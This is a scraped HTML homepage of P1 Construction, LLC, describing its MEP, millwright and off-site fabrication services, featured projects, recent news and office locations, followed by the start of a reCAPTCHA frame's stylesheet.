                                <div class="uk-card-media-left uk-flex-1 uk-flex uk-flex-column" uk-toggle="cls: uk-card-media-left uk-card-media-top; mode: media; media: @m">

    
                <picture>
<source type="image/webp" srcset="https://cdn.p1group.com/templates/yootheme/cache/4b/all-construction-and-fabrication-trades-4bff8652.webp 768w, https://cdn.p1group.com/templates/yootheme/cache/95/all-construction-and-fabrication-trades-95696809.webp 1024w, https://cdn.p1group.com/templates/yootheme/cache/c5/all-construction-and-fabrication-trades-c522ac35.webp 1200w" sizes="(min-width: 1200px) 1200px">
<img src="https://cdn.p1group.com/templates/yootheme/cache/3f/all-construction-and-fabrication-trades-3ff24f72.jpeg" width="1200" height="800" alt="construction contractors and engineers collaborating on upcoming construction project" loading="lazy" class="el-image uk-flex-1 uk-object-cover">
</picture>        
        
    
</div>                
                        </div>            
                        <div class="uk-width-expand uk-flex uk-flex-column uk-flex-center@m uk-flex-none uk-flex-1@m">            
                
                                <div class="uk-card-body uk-margin-remove-first-child">                
                    

        
                <h3 class="el-title uk-h2 uk-margin-top uk-margin-remove-bottom">                        All Trades Under One Roof                    </h3>        
        
    
        
        
                <div class="el-content uk-panel uk-margin-top"><p>From P1’s virtual design and construction detailers and BIM experts to the fabrication shops and MEP construction, P1 operates with all trades under one roof. Our teams efficiently work together to expedite production, saving time and money for the owner. Our single-source capabilities include preconstruction through commissioning – all from one of the most trusted specialty subcontractors in the U.S.</p></div>        
        
                <div class="uk-margin-top"><a href="/capabilities" class="el-link uk-button uk-button-secondary">Explore Our Capabilities</a></div>        

                                </div>                
                
                        </div>            
                </div>        
    
</div></div>
                <div>
<div class="el-item uk-card uk-card-primary uk-flex uk-flex-column" uk-scrollspy-class>
    
                <div class="uk-grid-collapse uk-flex-1 uk-flex-column  uk-flex-row@m" uk-grid>        
                        <div class="uk-width-1-2@m uk-flex uk-flex-column  uk-flex-1 uk-flex-initial@m">            
                                <div class="uk-card-media-left uk-flex-1 uk-flex uk-flex-column" uk-toggle="cls: uk-card-media-left uk-card-media-top; mode: media; media: @m">

    
                <picture>
<source type="image/webp" srcset="https://cdn.p1group.com/templates/yootheme/cache/db/construction-services-dbb4cd10.webp 768w, https://cdn.p1group.com/templates/yootheme/cache/63/construction-services-63370229.webp 1024w, https://cdn.p1group.com/templates/yootheme/cache/04/construction-services-044e17f3.webp 1200w" sizes="(min-width: 1200px) 1200px">
<img src="https://cdn.p1group.com/templates/yootheme/cache/3d/construction-services-3db1bef7.jpeg" width="1200" height="800" alt="construction team reviewing designs at construction site" loading="lazy" class="el-image uk-flex-1 uk-object-cover">
</picture>        
        
    
</div>                
                        </div>            
                        <div class="uk-width-expand uk-flex uk-flex-column uk-flex-center@m uk-flex-none uk-flex-1@m">            
                
                                <div class="uk-card-body uk-margin-remove-first-child">                
                    

        
                <h3 class="el-title uk-h2 uk-margin-top uk-margin-remove-bottom">                        Construction Services                    </h3>        
        
    
        
        
                <div class="el-content uk-panel uk-margin-top"><p>P1 Construction, LLC provides full MEP (mechanical, electrical, plumbing), millwright, and architectural metal services supported by additional capabilities such as design-build, virtual design and construction, and off-site fabrication. Learn more about our construction services by clicking the button below or <a href="/contact-us">contact us</a> today if you are interested in our construction services.</p></div>        
        
                <div class="uk-margin-top"><a href="/capabilities/construction" class="el-link uk-button uk-button-secondary">View Construction Services</a></div>        

                                </div>                
                
                        </div>            
                </div>        
    
</div></div>
                <div>
<div class="el-item uk-card uk-card-secondary uk-flex uk-flex-column" uk-scrollspy-class>
    
                <div class="uk-grid-collapse uk-flex-1 uk-flex-column  uk-flex-row@m" uk-grid>        
                        <div class="uk-width-1-2@m uk-flex uk-flex-column  uk-flex-1 uk-flex-initial@m">            
                                <div class="uk-card-media-left uk-flex-1 uk-flex uk-flex-column" uk-toggle="cls: uk-card-media-left uk-card-media-top; mode: media; media: @m">

    
                <picture>
<source type="image/webp" srcset="https://cdn.p1group.com/templates/yootheme/cache/ea/offsite-construction-fabrication-ea43a3fd.webp 768w, https://cdn.p1group.com/templates/yootheme/cache/d3/offsite-construction-fabrication-d3a16a55.webp 1024w, https://cdn.p1group.com/templates/yootheme/cache/c7/offsite-construction-fabrication-c7956616.webp 1200w" sizes="(min-width: 1200px) 1200px">
<img src="https://cdn.p1group.com/templates/yootheme/cache/ba/offsite-construction-fabrication-ba0f4bae.jpeg" width="1200" height="800" alt="clients examining modular fabrication project" loading="lazy" class="el-image uk-flex-1 uk-object-cover">
</picture>        
        
    
</div>                
                        </div>            
                        <div class="uk-width-expand uk-flex uk-flex-column uk-flex-center@m uk-flex-none uk-flex-1@m">            
                
                                <div class="uk-card-body uk-margin-remove-first-child">                
                    

        
                <h3 class="el-title uk-h2 uk-margin-top uk-margin-remove-bottom">                        Off-Site Construction (Fabrication)                    </h3>        
        
    
        
        
                <div class="el-content uk-panel uk-margin-top"><p>Off-site construction and modular assembly has become a critical part of the construction process. P1 provides piping, plumbing, electrical, sheet metal, millwright, and modular and integrated assemblies that can be shipped to any project location, or purchased and installed by owner. Our Lawrence, KS, and Las Vegas, NV fabrication facilities have all trades under one roof – with a separate facility for architectural metal in Kansas City, MO - to complete your construction project on time and on budget, eliminating waste and additional hours at the jobsite. If you are interested in learning more, click the button below or contact us today if you are ready to get started with our fabrication services.</p></div>        
        
                <div class="uk-margin-top"><a href="/capabilities/fabrication" class="el-link uk-button uk-button-secondary">View Fabrication Services</a></div>        

                                </div>                
                
                        </div>            
                </div>        
    
</div></div>
                </div>
    
</div>
                
            
        
    
</div></div>
                                </div>                
            
        
        </div>
    
</div>
<div class="uk-section-primary uk-section uk-section-small" uk-scrollspy="target: [uk-scrollspy-class]; cls: uk-animation-scale-up; delay: 200;">
    
        
        
        
            
                                <div class="uk-container uk-container-large">                
                    <div class="uk-grid tm-grid-expand uk-grid-margin" uk-grid>
<div class="uk-width-1-2@m">
    
        
            
            
            
                
                    
<div class="uk-h1 uk-text-left@m uk-text-center" uk-scrollspy-class>        Get in Touch With Our Team Today    </div>
                
            
        
    
</div>
<div class="uk-width-1-2@m">
    
        
            
            
            
                
                    
<div class="uk-margin uk-text-center" uk-scrollspy-class>
        <div class="uk-flex-middle uk-grid-small uk-child-width-auto uk-flex-center" uk-grid>    
    
                <div class="el-item">
        
        
<a class="el-content uk-button uk-button-default uk-button-large uk-flex-inline uk-flex-center uk-flex-middle" href="/contact-us">
        <span class="uk-margin-small-right" uk-icon="ionicons-filled--mail"></span>    
        Contact Us Online    
    
</a>


                </div>
        
    
                <div class="el-item">
        
        
<a class="el-content uk-button uk-button-default uk-button-large uk-flex-inline uk-flex-center uk-flex-middle" href="tel:+1-913-529-5000">
        <span class="uk-margin-small-right" uk-icon="boxicons-solid--phone-call"></span>    
        Call Us At (913) 529-5000    
    
</a>


                </div>
        
    
        </div>    
</div>

                
            
        
    
</div></div>
                                </div>                
            
        
    
</div>
<div class="uk-section-default uk-position-relative" uk-scrollspy="target: [uk-scrollspy-class]; cls: uk-animation-scale-down; delay: 200;">
        <div data-src="https://cdn.p1group.com/images/home/architectural-metal-bg.jpg" data-sources="[{&quot;type&quot;:&quot;image\/webp&quot;,&quot;srcset&quot;:&quot;\/templates\/yootheme\/cache\/e3\/architectural-metal-bg-e35e03b1.webp 1920w&quot;,&quot;sizes&quot;:&quot;(max-aspect-ratio: 1920\/981) 196vh&quot;}]" uk-img class="uk-background-norepeat uk-background-cover uk-background-center-center uk-section">    
        
                <div class="uk-position-cover" style="background-color: rgba(255, 255, 255, 0.9);"></div>        
        
            
                                <div class="uk-container uk-container-large uk-position-relative">                
                    <div class="uk-grid tm-grid-expand uk-child-width-1-1 uk-grid-margin">
<div class="uk-width-1-1">
    
        
            
            
            
                
                    
<h2 class="uk-h1 uk-text-center" uk-scrollspy-class>        Featured Projects    </h2>
<div class="uk-margin uk-text-center" uk-slider="autoplay: 1;" id="page#0" uk-scrollspy-class>
    <div class="uk-position-relative">
                <div class="uk-slider-container">        
            <div class="uk-slider-items uk-grid">                                <div class="uk-width-1-1 uk-width-1-3@m">
<div class="el-item uk-inverse-light">
        <a class="uk-inline-clip uk-transition-toggle uk-link-toggle" href="/projects/circa-resort-and-casino">    
        
<picture>
<source type="image/webp" srcset="https://cdn.p1group.com/templates/yootheme/cache/80/circa-resort-and-casino-802528b6.webp 600w" sizes="(min-width: 600px) 600px">
<img src="https://cdn.p1group.com/templates/yootheme/cache/4d/circa-resort-and-casino-4de8ee63.jpeg" width="600" height="400" alt="Circa Resort and Casino" loading="lazy" class="el-image uk-transition-scale-up uk-transition-opaque">
</picture>

        
        
                <div class="uk-position-center uk-tile-primary"><div class="uk-overlay uk-padding-small uk-width-xlarge uk-margin-remove-first-child">

<h3 class="el-title uk-margin-top uk-margin-remove-bottom">        Circa Resort and Casino    </h3>



</div></div>        
        </a>    
</div></div>                                <div class="uk-width-1-1 uk-width-1-3@m">
<div class="el-item uk-inverse-light">
        <a class="uk-inline-clip uk-transition-toggle uk-link-toggle" href="/projects/travis-air-force-base-david-grant-medical-center-remodel">    
        
<picture>
<source type="image/webp" srcset="https://cdn.p1group.com/templates/yootheme/cache/78/travis-air-force-base-78182067.webp 600w" sizes="(min-width: 600px) 600px">
<img src="https://cdn.p1group.com/templates/yootheme/cache/56/travis-air-force-base-5631ffef.jpeg" width="600" height="400" alt="Travis Air Force Base David Grant Medical Center Remodel" loading="lazy" class="el-image uk-transition-scale-up uk-transition-opaque">
</picture>

        
        
                <div class="uk-position-center uk-tile-primary"><div class="uk-overlay uk-padding-small uk-width-xlarge uk-margin-remove-first-child">

<h3 class="el-title uk-margin-top uk-margin-remove-bottom">        Travis Air Force Base David Grant Medical Center Remodel    </h3>



</div></div>        
        </a>    
</div></div>                                <div class="uk-width-1-1 uk-width-1-3@m">
<div class="el-item uk-inverse-light">
        <a class="uk-inline-clip uk-transition-toggle uk-link-toggle" href="/projects/lac-usc-multi-trade-modular-fabrication">    
        
<picture>
<source type="image/webp" srcset="https://cdn.p1group.com/templates/yootheme/cache/3e/lac-modular-fabrication-3e3a56e6.webp 600w" sizes="(min-width: 600px) 600px">
<img src="https://cdn.p1group.com/templates/yootheme/cache/4b/lac-modular-fabrication-4bc9b142.jpeg" width="600" height="400" alt="LAC-USC Multi-Trade Modular Fabrication" loading="lazy" class="el-image uk-transition-scale-up uk-transition-opaque">
</picture>

        
        
                <div class="uk-position-center uk-tile-primary"><div class="uk-overlay uk-padding-small uk-width-xlarge uk-margin-remove-first-child">

<h3 class="el-title uk-margin-top uk-margin-remove-bottom">        LAC-USC Multi-Trade Modular Fabrication    </h3>



</div></div>        
        </a>    
</div></div>                                <div class="uk-width-1-1 uk-width-1-3@m">
<div class="el-item uk-inverse-light">
        <a class="uk-inline-clip uk-transition-toggle uk-link-toggle" href="/projects/t-mobile-aspiria-campus">    
        
<picture>
<source type="image/webp" srcset="https://cdn.p1group.com/templates/yootheme/cache/76/t-mobile-aspiria-campus-768ffbfd.webp 600w" sizes="(min-width: 600px) 600px">
<img src="https://cdn.p1group.com/templates/yootheme/cache/51/t-mobile-aspiria-campus-51475939.jpeg" width="600" height="400" alt="T-Mobile Aspiria Campus" loading="lazy" class="el-image uk-transition-scale-up uk-transition-opaque">
</picture>

        
        
                <div class="uk-position-center uk-tile-primary"><div class="uk-overlay uk-padding-small uk-width-xlarge uk-margin-remove-first-child">

<h3 class="el-title uk-margin-top uk-margin-remove-bottom">        T-Mobile Aspiria Campus    </h3>



</div></div>        
        </a>    
</div></div>                                <div class="uk-width-1-1 uk-width-1-3@m">
<div class="el-item uk-inverse-light">
        <a class="uk-inline-clip uk-transition-toggle uk-link-toggle" href="/projects/hills-pet-nutrition">    
        
<picture>
<source type="image/webp" srcset="https://cdn.p1group.com/templates/yootheme/cache/ab/hills-pet-nutrition-abad3a05.webp 600w" sizes="(min-width: 600px) 600px">
<img src="https://cdn.p1group.com/templates/yootheme/cache/c6/hills-pet-nutrition-c6ba59de.jpeg" width="600" height="400" alt="Hill’s Pet Nutrition" loading="lazy" class="el-image uk-transition-scale-up uk-transition-opaque">
</picture>

        
        
                <div class="uk-position-center uk-tile-primary"><div class="uk-overlay uk-padding-small uk-width-xlarge uk-margin-remove-first-child">

<h3 class="el-title uk-margin-top uk-margin-remove-bottom">        Hill’s Pet Nutrition    </h3>



</div></div>        
        </a>    
</div></div>                            </div>
                </div>        
                

    <div class="uk-visible@s uk-position-medium uk-position-center-left-out" uk-inverse uk-toggle="cls: uk-position-center-left-out uk-position-center-left; mode: media; media: @xl">    <a class="el-slidenav uk-slidenav-large" href="#" uk-slidenav-previous uk-slider-item="previous"></a>    </div>
    <div class="uk-visible@s uk-position-medium uk-position-center-right-out" uk-inverse uk-toggle="cls: uk-position-center-right-out uk-position-center-right; mode: media; media: @xl">    <a class="el-slidenav uk-slidenav-large" href="#" uk-slidenav-next uk-slider-item="next"></a>    </div>
        
        
    </div>
    

</div>
<div class="uk-margin uk-text-center" uk-scrollspy-class>
    
    
        
        
<a class="el-content uk-button uk-button-danger" href="/projects">
    
        View More Projects    
    
</a>


        
    
    
</div>

<h2 class="uk-h1 uk-text-center" uk-scrollspy-class>        Latest News    </h2>
<div uk-scrollspy-class>		
			<div class="yoo-eb js-filter uk-child-width-1-1 uk-child-width-1-3@m" uk-grid="masonry: 1;">							
<div class="yoo-eb-item" data-post-id="259">	
						<a href="/newsroom/power-of-the-partnership-p1-millwrights-earn-pulse-of-excellence-award-from-heartland-coca-cola" class="el-link"><h3 class="el-title uk-h4 uk-text-primary uk-margin-top uk-margin-remove-bottom">Power of the Partnership: P1 Millwrights Earn Pulse of Excellence Award from Heartland Coca-Cola</h3></a>			
			<div class="el-meta uk-text-meta uk-margin-top">							January 05, 2026			
			
					</div>
	
			<div class="el-content uk-panel uk-margin-top">Crossover platforms like the one in the photo above improve access throughout the facility.The P1 Millwright team at Heartland Coca-Cola recently earned the Heartland Coca-Cola Pulse of Excellence Award in the category of “Power of the Partnership”. The award proves once again that P1 is a trusted partner and solutions provider,...</div>	
			<div class="uk-margin-top"><a class="el-link uk-button uk-button-danger" href="/newsroom/power-of-the-partnership-p1-millwrights-earn-pulse-of-excellence-award-from-heartland-coca-cola" title="Power of the Partnership: P1 Millwrights Earn Pulse of Excellence Award from Heartland Coca-Cola">Read Full Article</a></div>	</div>							
<div class="yoo-eb-item" data-post-id="258">	
						<a href="/newsroom/creating-opportunity-for-military-families-associate-profile-on-p1-senior-estimator-dan-ott" class="el-link"><h3 class="el-title uk-h4 uk-text-primary uk-margin-top uk-margin-remove-bottom">Creating Opportunity for Military Families: Associate Profile on P1 Senior Estimator Dan Ott</h3></a>			
			<div class="el-meta uk-text-meta uk-margin-top">							November 04, 2025			
			
					</div>
	
			<div class="el-content uk-panel uk-margin-top">“It’s not about what it is, but rather what it could be.” At P1, we often see our associates’ passion for their work AT work, but many P1 people have a passion for serving and leading outside of their profession, putting creativity and heart into projects that change lives. Such is...</div>	
			<div class="uk-margin-top"><a class="el-link uk-button uk-button-danger" href="/newsroom/creating-opportunity-for-military-families-associate-profile-on-p1-senior-estimator-dan-ott" title="Creating Opportunity for Military Families: Associate Profile on P1 Senior Estimator Dan Ott">Read Full Article</a></div>	</div>							
<div class="yoo-eb-item" data-post-id="257">	
						<a href="/newsroom/rock-chalk-renovations-p1-plays-a-critical-role-in-creating-that-one-of-a-kind-user-experience-at-kus-david-booth-memorial-stadium" class="el-link"><h3 class="el-title uk-h4 uk-text-primary uk-margin-top uk-margin-remove-bottom">Rock Chalk Renovations: P1 Plays a Critical Role in Creating That One-of-A-Kind User Experience at KU’s David Booth Memorial Stadium</h3></a>			
			<div class="el-meta uk-text-meta uk-margin-top">							October 21, 2025			
			
					</div>
	
			<div class="el-content uk-panel uk-margin-top">On the evening of August 23, the final bars of the national anthem were drowned out by the roar of three F-35 fighter jets as they flew over the stadium to the cheers of an at-capacity crowd. The start of the college football season is always filled with excitement and anticipation,...</div>	
			<div class="uk-margin-top"><a class="el-link uk-button uk-button-danger" href="/newsroom/rock-chalk-renovations-p1-plays-a-critical-role-in-creating-that-one-of-a-kind-user-experience-at-kus-david-booth-memorial-stadium" title="Rock Chalk Renovations: P1 Plays a Critical Role in Creating That One-of-A-Kind User Experience at KU’s David Booth Memorial Stadium">Read Full Article</a></div>	</div>					</div>
	</div>

                
            
        
    
</div></div>
                                </div>                
            
        
        </div>
    
</div>

                
            </main>

            

                        <footer>
                <!-- Builder #footer -->
<div class="uk-section-secondary uk-section-overlap uk-section uk-section-small" uk-scrollspy="target: [uk-scrollspy-class]; cls: uk-animation-slide-bottom; delay: false;">
    
        
        
        
            
                                <div class="uk-container uk-container-xlarge">                
                    <div class="uk-margin-large uk-container uk-container-expand"><div class="uk-grid tm-grid-expand uk-child-width-1-1">
<div class="uk-grid-item-match uk-flex-middle uk-light uk-width-1-1">
    
        
            
            
                        <div class="uk-panel uk-width-1-1">            
                
                    
<div class="uk-margin uk-text-center" uk-scrollspy-class>
        <span class="uk-text-success" uk-icon="icon: fa6-solid--map-location-dot; width: 80; height: 80;"></span>    
</div>
<div class="uk-h2 uk-text-center" uk-scrollspy-class>        Our P1 Construction, LLC Locations    </div><div class="uk-panel uk-margin uk-text-center" uk-scrollspy-class><p>Use our <a href="/locations">location finder</a> to find a P1 office near you.</p></div>
<div class="uk-margin uk-text-center">
    
        <div class="uk-grid uk-child-width-1-1 uk-child-width-1-2@s uk-child-width-1-4@m uk-grid-match" uk-grid>                <div>
<div class="el-item uk-panel uk-margin-remove-first-child" uk-scrollspy-class>
    
        
            
                
            
            
                                                
                
                    

        
                <div class="el-title uk-h3 uk-text-success uk-margin-top uk-margin-remove-bottom">                        Lenexa, KS (Headquarters)                    </div>        
        
    
        
        
                <div class="el-content uk-panel uk-margin-top"><p>13605 W 96th Terrace, Ste 200<br />Lenexa, KS 66215<br /><strong>Phone</strong>: <a href="tel:+1-913-529-5000">(913) 529-5000</a><br /><strong>Hours: </strong>Mo–Fr 8:00AM–5:00PM</p></div>        
        
        

                
                
            
        
    
</div></div>
                <div>
<div class="el-item uk-panel uk-margin-remove-first-child" uk-scrollspy-class>
    
        
            
                
            
            
                                                
                
                    

        
                <div class="el-title uk-h3 uk-text-success uk-margin-top uk-margin-remove-bottom">                        Lawrence, KS                    </div>        
        
    
        
        
                <div class="el-content uk-panel uk-margin-top"><p>2151 Haskell Ave, Bldg 1<br />Lawrence, KS 66046<br /><strong>Phone</strong>: <a href="tel:+1-785-843-2910">(785) 843-2910</a><br /><strong>Hours: </strong>Mo–Fr 7:00AM–3:30PM</p></div>        
        
        

                
                
            
        
    
</div></div>
                <div>
<div class="el-item uk-panel uk-margin-remove-first-child" uk-scrollspy-class>
    
        
            
                
            
            
                                                
                
                    

        
                <div class="el-title uk-h3 uk-text-success uk-margin-top uk-margin-remove-bottom">                        Manhattan, KS                    </div>        
        
    
        
        
                <div class="el-content uk-panel uk-margin-top"><p>301 S 4th Street, Ste 110<br />Manhattan, KS 66502<br /><strong>Phone</strong>: <a href="tel:+1-785-236-7350">(785) 236-7350</a><br /><strong>Hours: </strong>Mo–Th 7:30AM–4:00PM</p></div>        
        
        

                
                
            
        
    
</div></div>
                <div>
<div class="el-item uk-panel uk-margin-remove-first-child" uk-scrollspy-class>
    
        
            
                
            
            
                                                
                
                    

        
                <div class="el-title uk-h3 uk-text-success uk-margin-top uk-margin-remove-bottom">                        Kansas City (Architectural Metal)                    </div>        
        
    
        
        
                <div class="el-content uk-panel uk-margin-top"><p>8701 Elmwood Ave, Ste 500<br />Kansas City, MO 64132<br /><strong>Phone</strong>: <a href="tel:+1-816-708-0419">(816) 708-0419</a><br /><strong>Hours: </strong>Mo–Fr 6:00AM–4:30PM</p></div>        
        
        

                
                
            
        
    
</div></div>
                <div>
<div class="el-item uk-panel uk-margin-remove-first-child" uk-scrollspy-class>
    
        
            
                
            
            
                                                
                
                    

        
                <div class="el-title uk-h3 uk-text-success uk-margin-top uk-margin-remove-bottom">                        St. Joseph, MO                    </div>        
        
    
        
        
                <div class="el-content uk-panel uk-margin-top"><p>3815 Faraon Street, Ste A<br />St. Joseph, MO 64506<br /><strong>Phone</strong>: <a href="tel:+1-816-233-3305">(816) 233-3305</a><br /><strong>Hours: </strong>Mo–Fr 7:00AM–3:30PM</p></div>        
        
        

                
                
            
        
    
</div></div>
                <div>
<div class="el-item uk-panel uk-margin-remove-first-child" uk-scrollspy-class>
    
        
            
                
            
            
                                                
                
                    

        
                <div class="el-title uk-h3 uk-text-success uk-margin-top uk-margin-remove-bottom">                        Las Vegas, NV                    </div>        
        
    
        
        
                <div class="el-content uk-panel uk-margin-top"><p>5685 Cameron Street<br />Las Vegas, NV 89118<br /><strong>Phone</strong>: <a href="tel:+1-702-270-4432">(702) 270-4432</a><br /><strong>Hours: </strong>Mo–Fr 7:00AM–3:30PM</p></div>        
        
        

                
                
            
        
    
</div></div>
                <div>
<div class="el-item uk-panel uk-margin-remove-first-child" uk-scrollspy-class>
    
        
            
                
            
            
                                                
                
                    

        
                <div class="el-title uk-h3 uk-text-success uk-margin-top uk-margin-remove-bottom">                        Gretna, NE                    </div>        
        
    
        
        
                <div class="el-content uk-panel uk-margin-top"><p>14135 S 220th St, Ste 5<br />Gretna, NE 68028<br /><strong>Phone</strong>: <a href="tel:+1-402-401-4676">(402) 401-4676</a><br /><strong>Hours: </strong>Mo–Fr 8:00AM–4:30PM</p></div>        
        
        

                
                
            
        
    
</div></div>
                <div>
<div class="el-item uk-panel uk-margin-remove-first-child" uk-scrollspy-class>
    
        
            
                
            
            
                                                
                
                    

        
        
        
    
        
        
                <div class="el-content uk-panel uk-margin-top"><p>P1 Construction, LLC works with <a href="https://p1-service.com/" target="_blank" rel="noopener">P1 Service, LLC</a> to provide HVAC, mechanical, electrical, and plumbing service, performance solutions, and preventative maintenance. P1 Service, LLC has locations across the USA.</p></div>        
        
        

                
                
            
        
    
</div></div>
                </div>
    
</div>
                
                        </div>            
        
    
</div></div></div>
                                </div>                
            
        
    
</div>
<div class="uk-section-primary uk-section uk-section-xsmall">
    
        
        
        
            
                                <div class="uk-container uk-container-xlarge">                
                    <div class="uk-grid tm-grid-expand uk-grid-margin" uk-grid>
<div class="uk-grid-item-match uk-flex-middle uk-width-1-3@m">
    
        
            
            
                        <div class="uk-panel uk-width-1-1">            
                
                    
<div class="uk-h3 uk-text-center">        Connect With Us    </div>
<div class="uk-margin uk-text-center" uk-scrollspy="target: [uk-scrollspy-class];">    <ul class="uk-child-width-auto uk-grid-small uk-flex-inline uk-flex-middle" uk-grid>
            <li class="el-item">
<a class="el-link uk-icon-button" href="https://www.facebook.com/p1constructionllc" aria-label="Follow P1 Construction, LLC on Facebook" target="_blank" rel="noreferrer"><span uk-icon="icon: facebook;"></span></a></li>
            <li class="el-item">
<a class="el-link uk-icon-button" href="https://www.linkedin.com/company/p1-group-inc-" aria-label="Follow P1 Construction, LLC on LinkedIn" target="_blank" rel="noreferrer"><span uk-icon="icon: linkedin;"></span></a></li>
            <li class="el-item">
<a class="el-link uk-icon-button" href="https://www.instagram.com/p1_group_inc/" aria-label="Follow P1 Construction, LLC on Instagram" target="_blank" rel="noreferrer"><span uk-icon="icon: instagram;"></span></a></li>
            <li class="el-item">
<a class="el-link uk-icon-button" href="https://www.youtube.com/channel/UCHtBWgstQ8TJPHdHS9gq8uw" aria-label="Subscribe to Our YouTube Channel" target="_blank" rel="noreferrer"><span uk-icon="icon: youtube;"></span></a></li>
    
    </ul></div>
                
                        </div>            
        
    
</div>
<div class="uk-grid-item-match uk-flex-middle uk-width-1-3@m">
    
        
            
            
                        <div class="uk-panel uk-width-1-1">            
                
                    
<div class="uk-margin uk-text-center">
        <img src="https://cdn.p1group.com/images/design/p1-construction-llc-logo-white.svg" width="465" height="98" class="el-image" alt="P1 Construction, LLC - White Logo" loading="lazy">    
    
</div>
                
                        </div>            
        
    
</div>
<div class="uk-grid-item-match uk-flex-middle uk-width-1-3@m">
    
        
            
            
                        <div class="uk-panel uk-width-1-1">            
                
                    <div class="uk-panel uk-margin uk-text-center"><p><a href="/privacy-policy">Privacy Policy</a> | <a href="/p1-associates" rel="nofollow">P1 Associates</a><br />Copyright © 2025 P1 Construction, LLC<br /><a href="https://www.ignitingbusiness.com/" target="_blank" rel="nofollow noopener noreferrer">Web Design and SEO by Igniting Business</a></p></div>
                
                        </div>            
        
    
</div></div>
                                </div>                
            
        
    
</div>            </footer>
            
        </div>

        
        

    
<!-- 4SEO: rule #99 -->
<script async src="https://static.srcspot.com/libs/jemmie.js" type="text/javascript"></script>
<!-- /4SEO -->
<noscript class="4SEO_cron">
    <img aria-hidden="true" alt="" style="position:absolute;bottom:0;left:0;z-index:-99999;" src="https://p1group.com/index.php/_wblapi?nolangfilter=1&_wblapi=/forseo/v1/cron/image/" data-pagespeed-no-transform data-speed-no-transform />
</noscript>
<script class="4SEO_cron" data-speed-no-transform >setTimeout(function () {
        var e = document.createElement('img');
        e.setAttribute('style', 'position:absolute;bottom:0;right:0;z-index:-99999');
        e.setAttribute('aria-hidden', 'true');
        e.setAttribute('src', 'https://p1group.com/index.php/_wblapi?nolangfilter=1&_wblapi=/forseo/v1/cron/image/' + Math.random().toString().substring(2) + Math.random().toString().substring(2)  + '.svg');
        document.body.appendChild(e);
        setTimeout(function () {
            document.body.removeChild(e)
        }, 3000)
    }, 3000);
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LetmjAqAAAAAKUjkA8EBgr_UyIfrX9FA9n6_EuK&co=aHR0cHM6Ly9wMWdyb3VwLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1wry3nwaww3
body_size: 48633
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
